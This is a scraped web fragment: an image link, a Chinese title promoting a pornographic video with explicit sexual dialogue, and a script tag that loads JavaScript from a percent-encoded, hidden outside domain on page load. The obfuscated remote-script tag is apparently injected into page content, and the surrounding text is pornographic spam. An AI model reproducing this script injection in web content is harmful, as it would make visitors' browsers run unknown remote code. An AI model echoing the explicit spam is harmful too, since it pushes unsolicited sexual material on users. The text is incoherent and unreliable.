 91秦先生(小鲜肉)第六部(琪琪的丝袜诱惑)全网首发干的美女高呼：我不要了,我可以不要了吗,你的鸡巴要操死我了!全程淫荡对白<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>